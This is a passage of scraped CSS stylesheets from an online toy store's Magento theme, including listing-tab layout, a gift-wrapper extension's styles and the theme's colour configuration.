    position: relative;
    width: 100%;
    z-index: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-loadmore {
    display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
    background-color: #0088cc;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 8px 12px;
}

/* .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn.ltabs-btn-hide{ */
	/* display:none; */
/* } */

.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn .ltabs-image-loading {
    background: transparent url("../images/301.gif") no-repeat scroll center center;
    display: none;
    height: 22px;
    margin-right: 10px;
    vertical-align: middle;
    width: 22px;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn::after {
    content: attr(data-label);
}
.sm-listing-tabs .ltabs-items.ltabs-process .ltabs-loadmore {
    display: none;
}
.sm-listing-tabs .ltabs-items-container.show-slider .new-box {
    top: 1px;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
    box-shadow: none;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-item .item-inner .item-image {
    box-sizing: border-box;
}
.sm-listing-tabs  .ltabs-item {
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
    opacity: 1;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner {
    margin: 0;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner  .ltabs-detail{
    padding-top: 10px;
}
.sm-listing-tabs .ltabs-items-container.show-slider {
    margin: 0 10px;
}
.sm-listing-tabs .ltabs-items-container.show-slider .owl-theme .owl-controls {
    position: static;
}

.cf::before, .cf::after {
    content: " ";
    display: table;
}
.cf::after {
    clear: both;
}

.deals-countdown .deals-time
{
	display:inline-block;
	width: 25%;
	text-align: center;
}

.deals-countdown .num-time
{
	font-weight: bolder;
	font-size: 20px;
}

 .deals-countdown .title-time
{
	font-weight: normal;
	color: #cccccc;
}

.sm-listing-tabs  .owl-dots {
    counter-reset: dots;
}
.sm-listing-tabs  .owl-dot:before {
    counter-increment:dots;
    content: counter(dots);
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{
	display:none;
}



.sm-listing-tabs .product-item .product-item-info {
    width: auto !important;
}


.sm-listing-tabs ol[data-liffect] li{
    opacity: 0;
    position: relative;
    animation-duration: .3s;
    animation-timing-function: ease;
    animation-fill-mode: both;
}

/* fadeIn */
.sm-listing-tabs ol[data-liffect="fadeIn"].play  li {
   animation-name: fadeIn;
}


@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-o-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@media (max-width: 767px) {
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
		/* Size and position */
		position: relative;
		margin: 0 15px;
		padding: 10px;

		/* Styles */
		background: #fff;
		border: 1px solid rgba(0,0,0,0.15);
		box-shadow: 0 1px 1px rgba(50,50,50,0.1);
		cursor: pointer;
		outline: none;

		/* Font settings */
		font-weight: bold;
		color: #8AA8BD;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{
		display:inline;
		text-transform:uppercase;
		font-size:12px;
		color:#333;
		font-weight:normal;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap:after {
		content: "";
		width: 0;
		height: 0;
		position: absolute;
		right: 15px;
		top: 50%;
		margin-top: -3px;
		border-width: 6px 6px 0 6px;
		border-style: solid;
		border-color: #64cefd transparent;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs {
	  /* Size & position */
		opacity: 0;
		position: absolute;
		top: 140%;
		left: 0;
		right: 0;

		/* Styles */
		background: white;
		border: 1px solid rgba(0,0,0,0.17);
		box-shadow: 0 0 5px rgba(0,0,0,0.1);
		font-weight: normal;
		list-style: none;
		/* Hiding */
		pointer-events: none;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs:after {
		content: "";
		width: 0;
		height: 0;
		position: absolute;
		bottom: 100%;
		right: 15px;
		border-width: 0 6px 6px 6px;
		border-style: solid;
		border-color: #fff transparent;    
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs:before {
		content: "";
		width: 0;
		height: 0;
		position: absolute;
		bottom: 100%;
		right: 13px;
		border-width: 0 8px 8px 8px;
		border-style: solid;
		border-color: rgba(0,0,0,0.1) transparent;    
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li.active,
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li {
		float:none;
		display:block;
		padding:0;
		border-right:none;
		color:#333;
		background:transparent;
		font-size:12px;
	}
	
	/* Hover state */
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li:hover  {
		background:#64cefd none repeat scroll 0 0;
			color:#fff;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li.active::after{
		display:none;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li span {
		display: block;
		padding: 10px;
		text-decoration: none;
		border-bottom: 1px solid #e6e8ea;
		box-shadow: inset 0 1px 0 rgba(255,255,255,1);
		-webkit-transition: all 0.2s ease-out;
		-moz-transition: all 0.2s ease-out;
		-ms-transition: all 0.2s ease-out;
		-o-transition: all 0.2s ease-out;
		transition: all 0.2s ease-out;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li i {
		float: right;
		color: inherit;
		line-height:19px;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li:last-of-type span {
		border: none;
	}
	/* Active state */

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.active  .ltabs-tabs {
		opacity: 1;
		pointer-events: auto;
		z-index:5;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel > span{
		color:#1979c3
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/FME_GiftWrapper/css/fme-gift-wrapper-style.css
body_size: 5794
content:

/** Gift Wrapper Style Sheet
 * @category  FME Extention
 * @package   FME_GiftWrapper
 * @copyright Copyright (c) 2010-2017 United Sol Private Limited (https://unitedsol.net)
 */

.modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: 14px;
    color: #ffffff;
    content: '\e616';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    background: #1979c3;
    border-radius: 50%;
    padding: 8px;
}
.modal-custom .action-close:hover::before, .modal-popup .action-close:hover::before, .modal-slide .action-close:hover::before {
    color: #ffffff;
    background: #000000;
}
.modal-slide .action-close {

    padding: 0px !important;

}
.modal-popup .action-close {

    padding: 0px !important;

}
.modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
    right: -15px;
    top: -15px;
}
.wrapper-name{
    color: #006bb4;
    border: none !important;
    text-align: right;
    padding: 0 0 !important;
}
.wrapper-name:focus{
    color: #006bb4;
    box-shadow: none !important;
}
#input-outer {
    text-align: center;
}
#input-outer input {
    height: 2em;
    width: 80%;
}
#clear {
    position: relative;
    float: right;
    top: 5px;
    border-radius: 20px;
    text-align: center;
    cursor: pointer;
    font-size: 16px;
}
#clear:hover {
    color: red;
    font-size: 18px;
}

.wrappper-type-block {
    width: 100%;
}
.wrapper-type-heading h2 {
    border-bottom: 2px solid #f2f2f2;
    color: #2f2f2f;
    font-size: 20px;
    line-height: 19px;
    padding-bottom: 13px;
    position: relative;
    clear: both;
    padding-top: 15px;
    margin-top: 0px;
    margin-bottom: 15px;
}
.wrapper-type-heading h2::before {
    background-color: #009bd3;
    bottom: -2px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 36px;
}

.wrapper-block{
    width: 18.5%;
    float: left;
    background: #ddd;
    margin: 6px;
}
.wrapper-items{
    margin: 6px;
}
.wrapper-image{
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%; 
}
.wrap-image{
    border: 1px solid #ddd;
}
.wrapper-image-overlay{
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    box-sizing: border-box;
    color: #FFF;
    font-family: "FontAwesome";
    font-size: 46px;
    height: 100%;
    left: 0;
    padding-top: 34%;
    position: absolute;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    top: 0;
}
.radio-hidden{
    display: none;
}
.wrapper-footer {padding: 4px;padding-top: 0;}
.wrapper-block .wrapper-items h3 {
    font-size: 14px;
    margin:10px;
    margin-bottom:15px;
    text-align: center;
    height: 40px;
    line-height: 24px;}
.wrapper_product_price {
    float: left;
    font-size: 17px;
    margin-bottom: 10px;
}
.wrapper-button-success{
    color: #fff;
    background-color: #31b0d5 !important;
    border-color: #2aabd2 !important;
    float: right;
    box-shadow: none !important;
    width: auto;
    padding: 5px 12px 5px 12px;
    font-size: 13px
}
.wrapper-button-success:focus{
    color: #fff !important;
    background-color: #4cbb6c  !important;
    border-color: #4cbb6c !important;              
    box-shadow: none !important;
}
.wrapper-button-success:hover{
    color: #fff !important;
    background-color: #4cbb6c  !important;
    border-color: #4cbb6c !important;              
    box-shadow: none !important;
}
.wrappper-type-block:nth-child(6) {
    margin-right:0px;
}
.action.wrapper.primary {
    background-image: none;
    background: #1979c3;
    border: 1px solid #1979c3;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    padding: 7px 15px;
    font-size: 1.4rem;
    box-sizing: border-box;
    vertical-align: middle;
    width: 69px;
}
@media screen and (max-width: 500px) and (min-width: 200px){
    .wrapper-block{
        width: 100%;
        float: left;
        background: #ddd;
        margin: 0px 0px 10px 0px;
    }
    .wrapper-image-overlay {
        font-size: 66px;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 90%;
        margin-top: 30px;
        overflow-y: visible;
    }
    .modal-popup .modal-header, .modal-popup .modal-content, .modal-popup .modal-footer {
        padding-left: 15px;
        padding-right: 15px;
    }

}
@media screen and (max-width: 700px) and (min-width: 500px){
    .wrapper-block{
        width: 44%;
        float: left;
        background: #ddd;
        margin: 10px;
    }
    .wrapper-image-overlay {
        font-size: 60px;
        height: 100%;
        left: 0;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 90%;
        margin-top: 30px;
        overflow-y: visible;
    }
}
@media screen and (max-width: 1010px) and (min-width: 700px){
    .wrapper-block{
        width: 29%;
        float: left;
        background: #ddd;
        margin: 10px;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 95%;
        margin-top: 30px;
        overflow-y: visible;
    }


}
@media screen and (max-width: 1147px) and (min-width: 1010px){
    .wrapper-block{
        width: 23%;
        float: left;
        background: #ddd;
        margin-left: 1px;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 90%;
        margin-top: 30px;

        overflow-y: visible;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/config_default.css
body_size: 169089
content:
body {
  background-color: #ffffff;
  font-family: Baloo 2;
  font-size: 16px;
  color: #000000;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat;
  background-position: left top;
}
.label {
  color: #000000;
}
a,
a:focus,
a:visited {
  color: #80643b;
}
a:hover {
  color: #8eb8b4;
}
.color-theme {
  color: #8eb8b4 !important;
}
/* GENERAL */
#yt-totop:hover {
  background: #80643b !important;
}
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before,
.bg-theme {
  background-color: #80643b;
}
.breadcrumbs .items .item a:hover {
  color: #80643b;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #80643b;
}
.cartpro-modal .cpmodal-button {
  background-color: #80643b;
}
.minicart-items .product-item-details .price,
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #80643b;
}
.block-minicart .block-content > .actions a:hover {
  border-color: #80643b;
  background-color: #80643b;
}
.block-minicart .items-total,
.block-minicart .minicart-items .product-item-details .product.actions .action:hover:after {
  color: #80643b;
}
#btn-gallery:hover {
  background-color: #80643b;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #80643b;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active {
  background-color: #80643b;
}
.navigation ul > li:hover > a,
.navigation > ul:before {
  color: #80643b;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #80643b;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #80643b;
  border-color: #80643b;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #80643b;
}
.more-w .more-view:hover {
  color: #80643b;
}
.cartpro-imageload {
  border-color: #80643b !important;
  color: #80643b !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #80643b;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #80643b;
}
.lSAction > a:hover {
  border-color: #80643b;
  background-color: #80643b;
}
.wrapper-contact .inner a:hover,
.wrapper-contact .fa-close:hover {
  color: #80643b;
}
/* END GENERAL */
/* LISTING */
.rating-summary .rating-result > span::before {
  color: #80643b !important;
}
.block .block-title:before {
  background-color: #80643b;
}
#sm_slider_price .ui-slider-range {
  background-color: #80643b;
}
#layered-filter-block .wrap-price-shopby .btn-shopby {
  background-color: #80643b;
}
.block .block-content.filter-content .filter-options-content .items li a:hover {
  color: #80643b;
}
.products-grid .item .item-inner .box-image .bottom-action {
  background-color: #80643b;
}
.products-grid .item .item-inner.style1 .box-info button:hover,
.products-grid .item .item-inner.style2 .box-info button:hover {
  background-color: #80643b;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style4 .wrapper-action .sm_quickview_handler:hover:before {
  color: #80643b !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action.btn-cart,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover,
.products-list .item .item-inner .box-image-list .sm_quickview_handler {
  background-color: #80643b !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover {
  border-color: #80643b !important;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style1 .wrapper-action .sm_quickview_handler:hover:before,
.item-inner .box-info .bs-category a:hover,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style2 .wrapper-action .sm_quickview_handler:hover:before,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler:hover:before {
  color: #80643b !important;
}
.sm-products-detail-sliders .pds-items-detail .pds-item-detail .pds-item-inner-detail .wrapper-action .btn-action:hover .fa {
  color: #80643b !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #80643b;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #80643b;
}
.toolbar .pages .pages-items .item:hover {
  color: #80643b !important;
}
.toolbar .pages .pages-items .item.current {
  color: #80643b;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #80643b;
}
/* END LISTING */
/* DETAIL */
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #80643b !important;
  border-color: #80643b !important;
}
.detail-title:before {
  background-color: #80643b;
}
.related-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.product.data.items .resp-tabs-list li:hover,
.product.data.items .resp-tabs-list li.active {
  background-color: #80643b;
}
.related-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #80643b !important;
  background-color: #80643b !important;
}
.product-reviews-summary .reviews-actions a:hover {
  color: #80643b;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button {
  background-color: #80643b;
}
.info-box-detail .product-social-links .action:hover {
  border-color: #80643b !important;
  background-color: #80643b;
}
.info-box-detail .product-social-links .action:hover:before {
  color: #fff !important;
}
.info-box-detail .socials-wrap ul li a {
  background-color: #80643b;
}
.info-box-detail .product-addto-links .action:hover,
.info-box-detail .product-social-links .action:hover {
  border-color: #80643b !important;
  background-color: #80643b;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #80643b;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  background-color: #80643b;
}
.default-style .resp-tabs-list li.resp-tab-active {
  background-color: #80643b;
}
.default-style .resp-tabs-list li.resp-tab-active:before {
  background-color: #80643b;
}
.vertical-style .resp-tabs-list li.resp-tab-active:before {
  background-color: #80643b;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open {
  background-color: #80643b;
}
.cms-index-index .header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head {
  color: #80643b;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #80643b;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_actived > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #80643b;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-2 .header-top .block-top a:hover,
.header-style-1 .header-middle .block-links-right .items .dropdown ul li a:hover,
.header-style-1 .header-middle .block-links-right > .items:hover a {
  color: #80643b;
}
.cms-index-index .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head {
  color: #80643b;
}
.header-style-2 .header-middle .my-accounts:hover .fa,
.header-style-2 .header-middle .my-accounts:hover > span {
  color: #80643b;
}
.header-style-2 .header-middle .my-accounts .toplinks-wrapper ul.links li a:hover {
  color: #80643b;
}
.header-style-2 .header-middle .header-search .icon-search:hover {
  color: #80643b;
}
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #80643b;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #80643b;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #80643b !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #80643b !important;
}
.header-style-1 .navigation > ul > li:hover > a,
.header-style-2 .navigation > ul > li:hover > a,
.header-style-3 .navigation > ul > li:hover > a,
.header-style-1 .navigation > ul > li.active > a,
.header-style-2 .navigation > ul > li.active > a,
.header-style-3 .navigation > ul > li.active > a {
  color: #80643b;
}
.search-header-bottom .search-header-content .btn-search.clicked,
.search-header-bottom .search-header-content .btn-search:hover {
  color: #80643b !important;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li a:hover {
  color: #80643b;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > a {
  color: #80643b;
}
.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-3 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  background-color: #80643b;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #80643b;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #80643b;
}
.cms-index-index .header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head::after {
  background-color: #80643b;
  opacity: 1;
}
.header-style-4 .navigation > ul > li > a::after {
  background-color: #80643b;
}
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head::after {
  background-color: #80643b;
}
.header-style-4 .header-middle .menu-top-links ul li a:hover,
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-4 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #80643b !important;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.first-child > .sm_megamenu_head::after {
  background-color: #80643b;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover .sm_megamenu_head::after,
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_head::after {
  background-color: #80643b;
}
.header-style-4 .navigation ul li:hover .header-style-4 .navigation ul li.active > a:after {
  background-color: #80643b;
}
.header-style-4 .header-top ul.contact-top li a:hover {
  color: #80643b;
}
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger.active strong,
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger:hover strong,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger.active strong,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger:hover strong {
  color: #80643b;
}
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger.active strong:after,
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger:hover strong:after,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger.active strong:after,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger:hover strong:after {
  color: #80643b;
}
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #80643b;
}
/* END HEADER */
/* HOME */
.sm-imageslider .owl-controls > div:before:hover:before {
  color: #80643b;
}
.sm-imageslider .owl-controls .owl-dots .owl-dot span.active {
  border-color: #80643b;
}
.sm-basic-products .owl-controls .owl-nav div:hover,
.sm-instagram .owl-controls .owl-nav div:hover {
  background-color: #80643b;
  border-color: #80643b;
}
.post-read-more:hover {
  background-color: #80643b !important;
}
.post-item-link:hover {
  color: #80643b !important;
}
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #8eb8b4;
}
.title-home-page:before {
  background-color: #80643b;
}
.bs-product-v2 .block-title:after,
.banner-top .content .inner-content .shop-now:hover,
.block-discover .block-title::after {
  background-color: #80643b;
}
.bs-product-v2 .bs-pretext span,
.banner-top .content .inner-content h2 a:hover {
  color: #80643b;
}
.blog-instagram-v3 .title h3,
.blog-instagram-v3 .blog-widget-recent .post-holder .post-text-hld .post-read-more,
.blog-instagram-v3 .sm-instagram .title {
  color: #80643b;
}
.blog-instagram-v3 .sm-instagram .owl-controls .owl-nav div:hover,
.client-brand-v3 .block-clientsay .owl-controls .owl-dots .owl-dot.active,
.client-brand-v3 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  background-color: #80643b !important;
}
.item-inner.style1 .wrapper-label .label-product.label-sale,
.item-inner.style2 .wrapper-label .label-product.label-sale {
  background-color: #80643b !important;
}
.home-3-style .sm-basic-products .block-title h2 {
  color: #80643b !important;
}
.cms-index-index.home-3-style .sm-basic-products .owl-controls .owl-nav div:hover {
  background-color: #80643b !important;
}
.full-block-info-video3 .more-info .shop-now {
  background-color: #80643b;
}
.home-3-style .sm-listing-tabs .title-home-page {
  color: #80643b;
}
.home-3-style .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li.tab-sel,
.home-3-style .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:hover {
  color: #80643b;
  background: transparent;
}
.home-4-style .sm-products-detail-sliders .pds-items .pds-item.slick-current {
  border-color: #80643b;
}
.block.block-shop-byroom .item1 .inner h2 a:hover {
  color: #80643b;
}
.block-subscribe-wrapper .block-subscribe-footer #newsletter-validate-detail-footer .action-button button {
  background-color: #80643b !important;
}
.sm-deals.products-grid .item .item-inner .box-info .deals-time .title-time,
.sm-deals.products-grid .item .item-inner .price-box .special-price .price {
  color: #80643b;
}
.sm-deals.products-grid .item .item-inner .box-info .deals-detail a {
  background-color: #80643b;
}
.home-5-style .sm-bs-home .bs-posttext a,
.home-5-style .sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot.active,
.home-5-style .sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot:hover {
  background-color: #80643b !important;
}
.home-5-style .bs-category a:hover {
  color: #80643b;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom address a {
  color: #80643b;
}
.footer-container .block-subscribe-footer #newsletter-validate-detail-footer .action-button button {
  background-color: #80643b;
}
.footer-container .footer-bottom .copyright-footer a {
  color: #80643b;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #80643b;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #80643b;
}
.footer-style-2 .footer-middle .block-footer ul li a:hover,
.footer-style-2 .footer-middle .contact-footer a,
.footer-style-2 .footer-bottom .footer-links ul li a:hover {
  color: #80643b;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #80643b !important;
}
.footer-style-3 .footer-top ul li a:hover {
  color: #80643b;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #80643b !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #80643b !important;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
